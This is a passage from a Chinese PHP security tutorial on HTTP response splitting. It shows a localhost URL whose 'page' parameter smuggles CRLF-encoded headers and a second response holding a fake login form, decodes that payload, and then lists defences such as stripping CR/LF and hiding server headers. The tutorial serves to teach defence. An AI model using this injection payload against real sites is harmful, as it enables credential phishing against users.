PHP漏洞全解(八)-HTTP响应拆分(2)
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
访问下面的链接,会直接出现一个登陆窗口

http://localhost/location.php?page=%0d%0aContent-Type:%20text/html%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%20158%0d%0a%0d%0a<html><body><form%20method=post%20name=form1>帐号%20<input%20type=text%20name=username%20/><br%20/>密码%20<input%20name=password%20type=password%20/><br%20/><input%20type=submit%20name=login%20value=登录%20/></form></body></html>
转换成可读字符串为:
Content-Type: text/html
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 158
<html><body><form method=post name=form1>帐号 <input type=text name=username /><br />密码 <input name=password type=password /><br /><input type=submit name=login value=登录 /></form></body></html>
一个HTTP请求产生了两个响应
防范的方法:
1)替换CRLF换行字符
<?php
header("Location: " . strtr($_GET['page'], array("\r"=>"", "\n"=>"")));
?>
2)使用最新版本的PHP
PHP最新版中,已经不允许在HTTP表头内出现换行字符
隐藏HTTP响应表头
apache中httpd.conf,选项ServerTokens = Prod, ServerSignature = Off
php中php.ini,选项expose_php = Off
下一期 文件上传漏洞
- 最新评论
